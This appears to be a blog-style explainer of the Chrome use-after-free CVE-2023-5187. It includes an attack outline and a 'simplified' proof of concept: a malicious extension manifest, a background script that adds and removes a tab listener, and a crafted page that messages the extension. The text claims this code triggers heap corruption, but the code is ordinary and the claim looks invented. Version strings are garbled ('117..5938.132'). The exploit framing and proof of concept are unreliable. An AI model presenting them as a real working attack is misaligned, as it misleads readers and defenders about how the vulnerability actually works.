
In September 2023, a critical Chrome vulnerability—CVE-2023-5187—was disclosed, catching the attention of security researchers and attackers alike. Affecting Chrome before version 117..5938.132, this vulnerability involves a classic “use-after-free” bug in the Extensions platform. If you built Chrome extensions, or regularly install browser add-ons, here's what you need to know—simply explained and demonstrated with code.
What is a Use-After-Free?
Use-after-free is a bug that happens when a program continues to use memory after freeing it. Imagine lending your bike to a friend but giving the key away, then trying to ride it yourself—that's how this vulnerability works.
In browsers, attackers love this bug because it makes it possible to mess with memory (the “heap”), sometimes letting them run their own code.
How CVE-2023-5187 Works
This bug lies in how Chrome extensions handle certain browser events. If a user is tricked into installing a malicious extension, and then visits a specially crafted web page, the attacker can force Chrome into using memory that's already been freed—resulting in “heap corruption”.
Heap corruption, in simple terms, means breaking the normal memory usage, so the attacker can inject malicious code, crash the browser, or steal private data.
Here's how the attack would typically work
1. Malicious Extension: The attacker convinces the victim to install a tainted Chrome Extension (maybe advertised as a "free coupon finder").
2. Crafted HTML Page: The attacker lures the victim to a web page designed to interact with the extension's events in a buggy way.
3. Trigger the Bug: The page causes a use-after-free condition in Chrome's Extensions code, corrupting the heap.
4. Exploit: Heap corruption could allow for arbitrary code execution, meaning the attacker can do (almost) anything on your computer as you.
Proof-of-Concept Code (Simplified)
The Chrome bug centered around extensions’ event listeners and the bad handling of their removal. Here’s a simplified, educational code example showing how a web page might interact with the extension to exploit the bug:
manifest.json (for the malicious extension)
{
"manifest_version": 3,
"name": "Evil Extension",
"version": "1.",
"permissions": ["scripting"],
"host_permissions": ["<all_urls>"],
"background": {
"service_worker": "background.js"
}
}
background.js
chrome.runtime.onMessage.addListener(function(msg, sender, sendResponse) {
let listener = function(tabId, changeInfo, tab) {
// Do something when tab is updated
};
// Add the listener
chrome.tabs.onUpdated.addListener(listener);
// Remove the listener *immediately*, triggering UAF
chrome.tabs.onUpdated.removeListener(listener);
// Faking long processing to keep other objects referencing freed memory
setTimeout(() => {
sendResponse({done: true});
}, 100);
return true; // Keep the message channel open
});
evil_html_page.html (crafted by attacker)
<!DOCTYPE html>
<html>
<head><title>Exploit Page</title></head>
<body>
<script>
// Send a message to the extension, triggering the background.js listener
chrome.runtime.sendMessage("EXTENSION_ID", {evil: true}, function(response) {
// Do more evil things after heap gets corrupted
});
</script>
</body>
</html>
Replace "EXTENSION_ID" with your test extension’s ID.
With precisely-timed messages and actions, this can corrupt Chrome's heap.
Escalate to full browser or even OS compromise in some cases.
Severity: Chromium assigned “High” security rating.
References & More Details
- Chrome Release Notes, Sep 2023
- Chromium Bug Tracker (crbug.com/1482316) *(public details may be limited until responsible disclosure window closes)*
- CVE-2023-5187 at NVD
In conclusion:
CVE-2023-5187 is a stark warning about the risks of vulnerable extensions. Even the mighty Chrome isn't bulletproof when faced with smart, determined attackers and a permissive extension ecosystem. Update often, install carefully, and stay aware!
Timeline
Published on: 09/28/2023 16:15:10 UTC
Last modified on: 10/12/2023 02:45:40 UTC